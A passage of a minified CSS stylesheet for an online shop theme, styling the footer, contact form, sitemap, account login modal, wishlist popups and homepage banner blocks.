.footer-container .links .h3{line-height:26px;font-size:16px;font-weight:500;text-transform:uppercase;margin-bottom:0}footer#footer .footer-container .links .title{border-bottom:1px solid #5c6e87;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer;padding:10px}footer#footer .footer-container .links .title .collapse-icons .remove,footer#footer .footer-container .links .title[aria-expanded=true] .collapse-icons .add{display:none}footer#footer .footer-container .links .title[aria-expanded=true] .collapse-icons .remove{display:block}footer#footer .footer-container .links .navbar-toggler{display:inline-block;-ms-flex-item-align:auto;-ms-grid-row-align:auto;align-self:auto;border:none}footer#footer .footer-container .links .collapse{display:none}footer#footer .footer-container .links .collapse.show{display:block}footer#footer .footer-container .links ul{margin-bottom:0}footer#footer .footer-container .links ul>li{padding:10px;border-bottom:1px solid #5c6e87;font-weight:400;font-size:12px;line-height:18px;margin-bottom:0}footer#footer .footer-container .dark-bg .links ul>li a{color:#fff}}@media (max-width:991px){.block-social{text-align:center}}.contact-rich{color:#bdbdbd;margin-bottom:40px;word-wrap:break-word}.contact-rich h4{text-transform:uppercase;color:#333;margin-bottom:40px}.contact-rich .block{height:auto;overflow:hidden}.contact-rich .block .icon{float:left;width:60px}.contact-rich .block .icon i{font-size:40px}.contact-rich .block .data{color:#333;font-size:.875rem;width:auto;overflow:hidden}.contact-rich .block .data.email{padding-top:4px}@media (max-width:575px){.contact-rich{padding-left:15px;padding-right:15px}}.contact-form{background:#fff;padding:25px;color:#bdbdbd;width:100%}@media (max-width:575px){.contact-form{padding:0}}.contact-form h3{text-transform:uppercase;color:#333}#pagenotfound #main .page-header,#products #main .page-header{margin:32px 0 48px}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:160px}#pagenotfound .page-not-found,#products .page-not-found{border:2px solid #f6f6f6;background:#fff;padding:20px;color:#bdbdbd;max-width:570px;margin:0 auto}#pagenotfound .page-not-found h4,#products .page-not-found h4{color:#102747;margin:8px 0 16px}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{float:none;width:100%;padding:0}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid #f6f6f6}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:20px;padding-top:20px;border-bottom:1px solid #f6f6f6}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap-title{text-transform:uppercase;color:#333}.page-sitemap .page-header{text-align:center;margin-bottom:40px}.sitemap{margin-top:20px}.sitemap h2{color:#7587a1;font-size:1.563rem;font-weight:600;line-height:1.2;border-bottom:1px solid #bdbdbd;margin-left:-15px;width:100%;height:45px;padding-bottom:15px}.sitemap ul{margin-left:-15px;margin-top:20px}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:16px;margin-bottom:15px}.sitemap ul li a{color:#333;font-weight:500}.sitemap ul li a:hover{color:#fe9f38}@media (max-width:575px){.sitemap{margin-top:0}}.row.full-width{margin-left:auto;margin-right:auto}.pd_zero{padding:0}.mg_zero{margin:0}.bg_primary{background:#fe9f38}.bg_darker{background:#333}.bg_lighter{background:#f6f6f6}.row_top{padding-top:6px;padding-bottom:6px}.posStat{position:static}@media (max-width:767px){.center_md,.center_xs{text-align:center}}@media (min-width:768px){.text-right_desktop{text-align:right}.text-right_desktop .module{float:right}}#header .container-fluid[class*=col-] .icon-links .module,#header .container[class*=col-] .icon-links .module{display:inline-block;vertical-align:middle;text-align:center;line-height:1}#header .menu-wrapper{border-top:1px solid #d2dae3;position:relative;z-index:103;background:#fff}#index #wrapper{padding-top:15px}@media (min-width:992px){.custom-row>div{position:relative;max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;padding:30px 15px;overflow:hidden}.custom-row>div:before{content:"";display:block;position:absolute;left:0;top:0;height:1000px;border-left:1px solid #465a70}.custom-row>div:first-child:before{display:none}}@media (min-width:1200px){.custom-row>div{padding:30px}}@media (min-width:992px){.isMegaFooter3 .custom-row>div:before{display:none}}@media (min-width:768px) and (max-width:991px){.custom-row>div{margin-top:20px;margin-bottom:20px;padding-top:30px;padding-bottom:30px}}#index #left-column+#content-wrapper .wrapper.container{padding-left:0;padding-right:0}@media (min-width:1200px){.footer-container .socialfeedblock-displayFooter>.row>div{padding-left:30px;padding-right:30px}}@media (max-width:767px){.footer-container .socialfeedblock-displayFooter{padding-bottom:30px}.footer-container .socialfeedblock-displayFooter h3{line-height:26px;font-size:16px;font-weight:500;padding-top:20px}}.footer-container>.wrapper>.row,.footer-container>.wrapper>.row.footer-bottom{padding-top:0;padding-bottom:0}@media (max-width:767px){.footer-container>.wrapper .block_newsletter{margin-top:5px}.footer-container>.wrapper .block-social{margin-bottom:20px}}.footer-container .footer-bottom.full-width{border-top:1px solid #5c6e87}.footer-container .footer-bottom.full-width .bottom-footer{padding-top:25px;padding-bottom:25px}.footer-container .footer-bottom.full-width a{color:#5c6e87}.footer-container .footer-bottom.full-width a:hover{color:#fe9f38}.footer-container .footer-bottom.full-width .copyright{border:none;padding-top:20px;padding-bottom:18px}footer#footer .footer-container .primary-bg{padding-top:30px;padding-bottom:30px}@media (min-width:992px){footer#footer .footer-container .primary-bg{padding-top:42px;padding-bottom:42px}}.primary-bg{background:#fe9f38;color:#fff}.primary-bg h2,.primary-bg h3{color:#fff}.primary-bg .block_newsletter form .btn{margin-top:9px}.primary-bg .newsletter-title p{color:#fff}.primary-bg .btn{background:none;color:#fff;border-color:#fff}.primary-bg .btn.active,.primary-bg .btn:active,.primary-bg .btn:focus,.primary-bg .btn:hover{background:#fff;color:##fe9f38;border-color:#fff}.primary-bg .form-control{background:#102747;color:#fff;box-shadow:none}.primary-bg .form-control::-webkit-input-placeholder{color:#fff}.primary-bg .form-control:-moz-placeholder,.primary-bg .form-control::-moz-placeholder{color:#fff}.primary-bg .form-control:-ms-input-placeholder{color:#fff}.dark-bg{background:#102747}.dark-bg,.dark-bg .copyright,.dark-bg .h3,.dark-bg h2,.dark-bg h3{color:#fff}.dark-bg .form-control{background:none;color:#fff;box-shadow:none;border:1px solid #bdbdbd}.dark-bg .form-control::-webkit-input-placeholder{color:#fff}.dark-bg .form-control:-moz-placeholder,.dark-bg .form-control::-moz-placeholder{color:#fff}.dark-bg .form-control:-ms-input-placeholder{color:#fff}.dark-bg .newsletter-title p{color:#5c6e87}@media (max-width:991px){.isMegaFooter4{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.isMegaFooter4>div:first-child{border-bottom:1px solid #465a70}@media (min-width:992px){.isMegaFooter4 .custom_block-contact{width:75%}.isMegaFooter4 .custom_block-contact+.module{width:25%;margin-left:0}}.isMegaFooter4 .block-social{padding-top:41px;padding-bottom:25px}.isMegaFooter4 .block-social ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.isMegaFooter4 .block-contact h3{display:none}.isMegaFooter4 .block-contact>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.isMegaFooter4 .block-contact>div>p{padding:0;margin:0;padding-top:41px;padding-bottom:31px;width:33.33333%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;overflow:hidden}@media (max-width:991px){.isMegaFooter4 .block-contact>div>p{border-bottom:1px solid #465a70}}.isMegaFooter4 .block-contact>div>p i{font-size:29px;margin-right:20px}.isMegaFooter4 .block-contact>div>p:after{content:"";display:block;position:absolute;right:0;top:0;height:1000px;border-right:1px solid #465a70}@media (max-width:991px){.isMegaFooter4 .block-contact>div>p:last-child:after{display:none}}#header .menu-wrapper.isStuck{background:#fff;z-index:99;position:fixed!important;border-bottom:1px solid #d2dae3;top:0!important;-webkit-animation:.6s ease 0s normal none 1 fadeIn;animation:.6s ease 0s normal none 1 fadeIn;left:0;right:0}#header .menu-wrapper.isStuck .logo{margin-top:10px;margin-bottom:10px}#_desktop_user_info{position:relative}@media (min-width:992px){#_desktop_user_info{float:right;padding-left:0;min-width:126px;text-align:right}}#_desktop_user_info #jx-header-account-link{text-decoration:none;color:#fff;text-transform:uppercase;font-size:14px;letter-spacing:.06px;font-weight:400}#_desktop_user_info #jx-header-account-link i{font-size:21px;line-height:27px;vertical-align:-3px;margin-left:10px;color:##fe9f38}#_desktop_user_info #jx-header-account-link:active,#_desktop_user_info #jx-header-account-link:focus,#_desktop_user_info #jx-header-account-link:hover,#_desktop_user_info.active a{color:#fe9f38}@media (max-width:767px){.jx-header-account-wrapper{max-width:270px;margin-left:auto;margin-right:auto;padding:0 20px 30px}}.jx-header-account-wrapper.is-logged .header-account-content{text-align:left}.jx-header-account-wrapper.is-logged .header-account-content>ul li a{padding-top:3px;padding-bottom:3px;line-height:16px}.jx-header-account-wrapper.is-logged .header-account-content h3{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;text-transform:uppercase;color:#333}@media (min-width:768px){.jx-header-account-wrapper{padding:30px;width:500px}.jx-header-account-wrapper.is-logged{width:300px}.jx-header-account-wrapper.is-logged.twocolumns{width:500px}.jx-header-account-wrapper.is-logged.twocolumns .user-data{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.jx-header-account-wrapper.is-logged.twocolumns .user-data img{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;margin-right:20px;border:2px solid #f6f6f6}.jx-header-account-wrapper.is-logged.twocolumns ul{-webkit-column-count:2;column-count:2;-webkit-column-gap:20px;column-gap:20px;list-style-position:inside}.modal .jx-header-account-wrapper{width:100%}}.jx-header-account-wrapper .header-login-content{display:none}.jx-header-account-wrapper .header-login-content.active{display:block;max-height:none;overflow:visible}.jx-header-account-wrapper footer{text-align:center}.jx-header-account-wrapper footer .register-link{margin-top:10px}.jx-header-account-wrapper .radio-inline{margin-right:20px}.jx-header-account-wrapper .radio-inline .custom-radio,.jx-header-account-wrapper .radio-inline:last-child{margin-right:0}.jx-header-account-wrapper .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}.jx-header-account-wrapper .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px}.jx-header-account-wrapper .custom-checkbox label{padding-left:.625rem}.jx-header-account-wrapper .form-group>.row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jx-header-account-wrapper .form-group>.row .email{padding-left:0;padding-right:0}.social-login-buttons{margin:0 -5px}.social-login-buttons a{display:inline-block;margin:0 5px 10px}.social-login-buttons a i{margin-right:5px}.jx-header-account .modal.left .modal-dialog,.jx-header-account .modal.right .modal-dialog{position:fixed;margin:auto;width:320px;height:100%;z-index:9999;-webkit-transform:translateZ(0);transform:translateZ(0)}@media (min-width:768px){.jx-header-account .modal.left .modal-dialog,.jx-header-account .modal.right .modal-dialog{width:500px}}@media (max-width:991px){.jx-header-account .modal-backdrop{z-index:998!important}}.jx-header-account .modal.left .modal-content,.jx-header-account .modal.right .modal-content{height:100%;overflow-y:auto}.jx-header-account .modal.left.fade .modal-dialog{left:-320px;transition:opacity .3s linear,left .3s ease-out}@media (min-width:768px){.jx-header-account .modal.left.fade .modal-dialog{left:-500px}}.jx-header-account .modal.left.fade.in .modal-dialog{left:0}.jx-header-account .modal.right.fade .modal-dialog{right:-320px;transition:opacity .3s linear,right .3s ease-out}@media (min-width:768px){.jx-header-account .modal.right.fade .modal-dialog{right:-500px}}.jx-header-account .modal.right.fade.in .modal-dialog{right:0}#footer .jx-header-account-wrapper,#wrapper .jx-header-account-wrapper{padding:20px;max-width:100%;margin-bottom:30px;background:#fff;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}#footer .jx-header-account-wrapper [class*=" col-"],#footer .jx-header-account-wrapper [class^=col-],#wrapper .jx-header-account-wrapper [class*=" col-"],#wrapper .jx-header-account-wrapper [class^=col-]{width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:left}#wishlist_button,#wishlist_button_nopop,.wishlist_button,.wishlist_button_nopop{cursor:pointer}#wishlist_button_nopop i,#wishlist_button i,.wishlist_button_nopop i,.wishlist_button i{display:inline-block}#wishlist_button_nopop i+i,#wishlist_button i+i,.added-to-wishlist #wishlist_button_nopop i,.added-to-wishlist #wishlist_button i,.added-to-wishlist .wishlist_button_nopop i,.added-to-wishlist .wishlist_button i,.wishlist_button_nopop i+i,.wishlist_button i+i{display:none}.added-to-wishlist #wishlist_button_nopop i+i,.added-to-wishlist #wishlist_button i+i,.added-to-wishlist .wishlist_button_nopop i+i,.added-to-wishlist .wishlist_button i+i{display:inline-block}.AddToWishlist:not(.btn-link){margin-top:10px;color:#7587a1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.AddToWishlist:not(.btn-link) i{font-size:28px}.AddToWishlist:not(.btn-link):active,.AddToWishlist:not(.btn-link):focus,.AddToWishlist:not(.btn-link):hover{color:#102747}@media (max-width:767px){.AddToWishlist:not(.btn-link) span{font-size:12px}}.AddToWishlist:not(.btn-link)>span{white-space:nowrap;margin-left:5px}#wishlist_button,#wishlist_button_nopop{font-weight:500;text-decoration:none;outline:0;cursor:pointer}.popover{z-index:99999;max-width:100px!important;border-radius:0;padding:0;font-size:12px;margin-left:-26px!important}@media (min-width:768px){.popover{max-width:130px!important}}.popover:after,.popover:before{display:none}.popover .popover-title{border-radius:0;font-size:16px;font-weight:400;background:#333;color:#fe9f38}.popover .popover-title:before{display:none!important}.popover-item-wishlist{margin-bottom:5px}.popover-item-wishlist:hover{cursor:pointer;color:#ccc}#product .right-block .popover:after{display:none!important}.all-wishlist>li{padding:37px 22px 32px;background:#f6f6f6;margin-bottom:30px}.all-wishlist>li h3{margin:0;padding:0 0 35px;border-bottom:1px solid #cdcdcd;color:#1b1b1b}@media (max-width:768px){.all-wishlist>li h3 span{display:block;margin-bottom:12px}}.all-wishlist>li h3 .delete-wishlist,.all-wishlist>li h3 .edit-wishlist{float:right;font-size:18px;color:#353535;outline:0;transition:all .2s linear;margin:1px 1px 0 0}@media (max-width:768px){.all-wishlist>li h3 .delete-wishlist,.all-wishlist>li h3 .edit-wishlist{margin-bottom:12px}}.all-wishlist>li h3 .delete-wishlist:hover,.all-wishlist>li h3 .edit-wishlist:hover{color:#777}.all-wishlist>li h3 .edit-wishlist{margin:2px 22px 0 0}.all-wishlist>li #add-new-layout{float:right;transition:all .2s linear}@media (max-width:480px){.all-wishlist>li #add-new-layout{float:left;margin:30px 0;clear:left}}.all-wishlist>li .wishlist-products-container{padding-bottom:25px;display:none}.all-wishlist>li .wishlist-products-container ul li{padding-top:25px}.all-wishlist>li .wishlist-products-container ul li .product_image{margin-bottom:10px;position:relative;padding:10px;text-align:center}.all-wishlist>li .wishlist-products-container ul li .product_image .lnkdel{position:absolute;right:10px;top:10px}.all-wishlist>li .wishlist-products-container ul li h5{text-align:center}.all-wishlist>li .wishlist-products-container ul li h5 a{color:#1b1b1b;font-size:12px;transition:all .2s linear}.all-wishlist>li .wishlist-products-container ul li h5 a .quantity-formated{color:#333;display:inline-block;font-size:10px;padding-right:5px;text-transform:uppercase}.all-wishlist>li .wishlist-products-container ul li h5 a .quantity-formated .quantity{font-size:14px}.all-wishlist>li .wishlist-products-container ul li h5 a:hover{color:#777}.all-wishlist>li .wishlist-products-container ul li .content_price span{color:#333}.all-wishlist>li .wishlist-products-container .alert.alert-warning{margin:30px 0 0}.all-wishlist>li .wishlist-row-bottom{margin-top:25px}@media (max-width:767px){.all-wishlist>li .wishlist-row-bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.all-wishlist>li .wishlist-row-bottom .btn{margin-top:15px}}.wishlist_content .product_image{border:1px solid #d6d4d4;position:relative}.wishlist_content .product_image .lnkdel{position:absolute;right:10px;top:10px}.pop_btn_wishlist{float:right;margin-top:20px}.jxwl-title{margin:0 0 30px;padding:0 15px}.jxwl-title>span{color:#1b1b1b;text-transform:uppercase;display:block;padding:0 0 25px;border-bottom:1px solid #ccc}.jxwl-title>span span{color:#333;text-transform:none;display:inline-block;margin-left:20px}#wishlistAddedModal .modal-header,#wishlistModal .modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#wishlistAddedModal .modal-header .close,#wishlistModal .modal-header .close{position:absolute;top:15px;right:19px;cursor:pointer;display:block;color:#102747;outline:none!important;transition:all .3s ease;-webkit-transform:scale(1);transform:scale(1);font-size:0}#wishlistAddedModal .modal-header .close>span,#wishlistModal .modal-header .close>span{font-size:0}#wishlistAddedModal .modal-header .close:before,#wishlistModal .modal-header .close:before{font-size:18px;font-family:fl-bigmug-line;content:"\E01E";display:inline-block;font-weight:400;font-style:normal}#wishlistAddedModal .modal-header .close:hover,#wishlistAddedModal .modal-header .close:hover:before,#wishlistModal .modal-header .close:hover,#wishlistModal .modal-header .close:hover:before{color:#fe9f38}#wishlistAddedModal .modal-header:after,#wishlistModal .modal-header:after{display:none}#wishlistAddedModal .jxwl-title>span,#wishlistModal .jxwl-title>span{color:#1b1b1b;font-weight:700;font-size:30px;line-height:33px;text-transform:uppercase}#wishlistAddedModal .jxwl-title>span span,#wishlistModal .jxwl-title>span span{color:#333;font-weight:700;font-size:15px;line-height:33px;text-transform:none;display:inline-block;margin-left:20px}#wishlistModal .modal-dialog{max-width:1020px}#wishlistModal #jxwl-layouts-popup{-ms-flex-wrap:wrap;flex-wrap:wrap}#wishlistModal #jxwl-layouts-popup,#wishlistModal #jxwl-layouts-popup .items{display:-webkit-box;display:-ms-flexbox;display:flex}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item{position:relative}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item .popup_store_logo{position:absolute;left:54%;top:7%;width:140px}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item .popup_store_logo img{max-width:100%;height:auto}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item h5{color:#1b1b1b;font-weight:700;font-size:16px;line-height:19px;position:absolute;left:53%;top:40%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_1,#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_2{margin-bottom:30px}@media (max-width:768px){#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_3{margin-bottom:30px}}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_1 .popup_store_logo{right:22%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_2 h5{left:63%;top:48%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_3 h5{left:7%;top:12%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_4 .popup_store_logo{right:inherit;left:7%;top:inherit;bottom:24%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_4 h5{left:7%;top:5%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item>ul{min-height:248px;transition:all .3s linear 0s;cursor:pointer;border:1px solid #f6f6f6}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item>ul:hover{box-shadow:0 0 7px rgba(0,0,0,.2)}#wishlistModal #jxwl-layouts-popup .block-container-row{width:100%}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item{width:100%;padding:0;margin-bottom:30px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item .popup_store_logo{display:none}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul{padding:0;border:none;cursor:auto;background:none}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul:hover{background:none;box-shadow:none}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_4{min-height:182px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_4 li{width:20%;float:left;padding:0 15px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_4 li .content{height:185px}@media (max-width:768px){#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_2 li:first-child,#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_3 li{margin-bottom:30px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_4 li{margin-bottom:30px;width:50%}}@media (max-width:1199px){#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_3 li{margin-bottom:30px}}@media (max-width:480px){#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_4 li{width:100%}}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li{border:none}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content{background:#f6f6f6;border:1px solid #f6f6f6;cursor:pointer;overflow:hidden;position:relative;transition:all .3s linear 0s;height:255px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content:before{content:"\E145";font:400 20px/45px Material Icons;display:inline-block;width:45px;height:45px;background:#fd7e01;color:#fff;text-align:center;position:absolute;left:50%;top:50%;margin-top:-22px;margin-left:-22px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content img{width:257px;margin:0 auto}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content .clear-item{color:#ccc;position:absolute;right:7px;top:7px;transition:all .3s linear 0s;z-index:3}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content .clear-item:hover{color:#333}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content:hover{box-shadow:0 0 7px rgba(0,0,0,.15)}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content.current{background:#fff}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content.current .jxwl-content-image img{max-width:100%;height:auto}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content.current:before{display:none}#wishlistModal #jxwl-layouts-popup .block-container-row .block-container-product{padding:0 15px}#wishlistModal #jxwl-layouts-popup .block-container-row .block-container-product .product{float:left;padding:6px;width:155px;cursor:pointer}#wishlistModal #jxwl-layouts-popup .block-container-row .block-container-product .product.active{display:none}#wishlistModal #jxwl-layouts-popup .block-container-row .block-container-product .product:hover{box-shadow:0 0 4px 1px rgba(174,193,199,.3)}#wishlistModal #jxwl-layouts-popup .block-container-row .block-container-product .product img{max-width:100%;height:auto}#wishlistModal #jxwl-layouts-popup .block-container-row .share_button{margin-right:15px;float:right;border:1px solid #d6d4d4;font-weight:700;font-size:16px;line-height:21px;padding:0;outline:0;transition:all .2s linear}#wishlistModal #jxwl-layouts-popup .block-container-row .share_button span{display:inline-block;padding:9px 17px}#wishlistModal #jxwl-layouts-popup .block-container-row .share_button:before{background-image:url([data-uri]);content:"";width:40px;height:40px;float:left;border-right:1px solid #d6d4d4}#wishlistModal #jxwl-layouts-popup .block-container-row .back_button{margin-left:15px;font-weight:700;font-size:16px;line-height:19px;padding:9px 20px 10px 12px;border:1px solid #d6d4d4}#wishlistModal #jxwl-layouts-popup .block-container-row .back_button:before{content:"\E314";font:400 20px/21px Material Icons;display:inline-block;margin-right:7px;vertical-align:-4px}#wishlistModal #jxwl-layouts-popup .block-container-row #back_button_step_2{margin-top:30px}.jxwl_popup_item>.jxwl_row_1{background:url(../css/317ba4b3c7a05b25e54316518f4d669f.png) 0 0 no-repeat}.jxwl_popup_item>.jxwl_row_2{background:url(../css/20286784d0cf52d8ea944fd0cf893553.png) 0 0 no-repeat}.jxwl_popup_item>.jxwl_row_3{background:url(../css/328fc5502a5be41c46439a594932f9c5.png) 0 0 no-repeat}.jxwl_popup_item>.jxwl_row_4{background:url(../css/9f352fcf73b6f2a585a6fd32768bbb48.png) 0 0 no-repeat}#form_wishlist .page-subheading{margin-bottom:20px}.jxwl_popup_item>.jxwl_row_1{background-image:url(../css/317ba4b3c7a05b25e54316518f4d669f.png)}.jxwl_popup_item>.jxwl_row_1,.jxwl_popup_item>.jxwl_row_2{background-position:0 0;background-repeat:no-repeat;background-size:100% 100%}.jxwl_popup_item>.jxwl_row_2{background-image:url(../css/20286784d0cf52d8ea944fd0cf893553.png)}.jxwl_popup_item>.jxwl_row_3{background-image:url(../css/328fc5502a5be41c46439a594932f9c5.png)}.jxwl_popup_item>.jxwl_row_3,.jxwl_popup_item>.jxwl_row_4{background-position:0 0;background-repeat:no-repeat;background-size:100% 100%;margin-bottom:30px}.jxwl_popup_item>.jxwl_row_4{background-image:url(../css/9f352fcf73b6f2a585a6fd32768bbb48.png)}#view_wishlist ul li .product_image{margin:0 0 20px}#view_wishlist ul li .product_container{text-align:center;padding-bottom:30px}#view_wishlist ul li .product_container h5 .quantity-formated{color:#333;display:inline-block;font-size:10px;padding-right:5px;text-transform:uppercase}#view_wishlist ul li .product_container h5 .quantity-formated .quantity{font-size:17px}#view_wishlist ul li .product_container .content_price{color:#333;font-size:21px;margin-bottom:20px}#jxhtmlcontent_top{text-align:right;z-index:4!important}#jxhtmlcontent_top ul{margin:0}#jxhtmlcontent_top ul li{padding:29px 31px 33px}@media (min-width:992px) and (max-width:1280px){#jxhtmlcontent_top ul li{padding:0;text-align:right;width:100%;padding-top:20px}}#jxhtmlcontent_top ul li p{margin:0;font:normal 14px/21px Ubuntu,Arial,sans-serif;text-align:right}#jxhtmlcontent_top ul li p.phone_box{font:500 24px/30px Ubuntu,Arial,sans-serif;color:#102747}#jxhtmlcontent_top ul li p.phone_box:before{color:#fe9f38;font-family:fl-bigmug-line;content:"\E085";display:inline-block;font-weight:400;font-style:normal;font-size:29px;vertical-align:2px;margin-right:7px}#jxhtmlcontent_top ul li p.phone_box a{color:#102747;font-weight:700}#jxhtmlcontent_top ul li p.phone_box a:hover{color:#fe9f38}@media (min-width:992px) and (max-width:1280px){#jxhtmlcontent_top ul li p{margin-right:20px}#jxhtmlcontent_top ul li p.phone_box{font-size:17px}#jxhtmlcontent_top ul li p.phone_box:before{font-size:22px}}@media (min-width:768px) and (max-width:991px){#jxhtmlcontent_top ul li{padding:10px 20px}#jxhtmlcontent_top ul li p{font-size:12px;line-height:16px}#jxhtmlcontent_top ul li p.phone_box{font-size:17px;line-height:22px;margin:0}#jxhtmlcontent_top ul li p.phone_box:before{font-size:22px}}@media (min-width:479px) and (max-width:767px){#jxhtmlcontent_top{float:right}}@media (max-width:479px){#jxhtmlcontent_top{width:100%}}@media (max-width:767px){#jxhtmlcontent_top ul li{padding:15px}#jxhtmlcontent_top ul li p{font-size:12px;line-height:16px}#jxhtmlcontent_top ul li p.phone_box{font-size:14px;line-height:17px;margin:0}#jxhtmlcontent_top ul li p.phone_box:before{font-size:17px}}#jxhtmlcontent_home ul{margin:0;overflow:hidden}#jxhtmlcontent_home ul li{padding:0;position:relative;border-bottom:1px solid #d2dae3;border-right:1px solid #d2dae3;width:12.5%}#jxhtmlcontent_home ul li:last-child{border-right-color:hsla(0,0%,100%,0)}@media (max-width:767px){#jxhtmlcontent_home ul li{width:25%}}#jxhtmlcontent_home ul li .bannerBox{position:absolute;left:0;top:0;width:100%;height:100%;display:block}#jxhtmlcontent_home ul li a.item-link{width:100%;height:100%;display:block}@media (min-width:768px){#jxhtmlcontent_home ul li a.item-link .item-html h2:before{color:#102747}#jxhtmlcontent_home ul li a.item-link:hover .item-html h2{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}#jxhtmlcontent_home ul li a.item-link:hover .item-html h2:before{color:#fff}#jxhtmlcontent_home ul li a.item-link:hover:before{-webkit-transform:translateZ(0);transform:translateZ(0)}#jxhtmlcontent_home ul li a.item-link:before{background:#102747;content:"";height:calc(100% + 1px);left:-1px;right:-1px;position:absolute;top:0;transition:-webkit-transform .3s ease 0s;transition:transform .3s ease 0s;transition:transform .3s ease 0s,-webkit-transform .3s ease 0s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}#jxhtmlcontent_home ul li .item-html{position:absolute;left:0;top:50%;-webkit-transform:translateY(-56%);transform:translateY(-56%);width:100%}#jxhtmlcontent_home ul li .item-html h2{text-transform:uppercase;margin:0;padding:0 5%;width:100%;text-align:center;letter-spacing:.06em;font-size:15px;font-size:.97vw;line-height:1.3;color:#fe9f38;transition:-webkit-transform .5s ease 0s;transition:transform .5s ease 0s;transition:transform .5s ease 0s,-webkit-transform .5s ease 0s;-webkit-transform:translateZ(0);transform:translateZ(0)}#jxhtmlcontent_home ul li .item-html h2:before{display:block;font-size:7vw;line-height:1.15;color:#102747;transition:all .1s ease}@media (max-width:767px){#jxhtmlcontent_home ul li .item-html h2{font-size:1.9vw}#jxhtmlcontent_home ul li .item-html h2:before{font-size:15vw}}#jxhtmlcontent_home ul li>span{display:block;padding-top:50%;padding-bottom:50%}#jxhtmlcontent_home ul li img{max-width:100%;height:auto}#jxhtmlcontent_topColumn{position:relative}#jxhtmlcontent_topColumn>ul{margin:0}#jxhtmlcontent_topColumn .banner{background:#333}#jxhtmlcontent_topColumn .banner .item-html{position:relative;overflow:hidden;padding:6% 25% 7% 5%}#jxhtmlcontent_topColumn .banner h2{font-size:22px;letter-spacing:.073em;text-transform:uppercase;font-weight:500}#jxhtmlcontent_topColumn .banner p{font-size:16px;line-height:1.2;margin-top:8px}#jxhtmlcontent_topColumn .banner 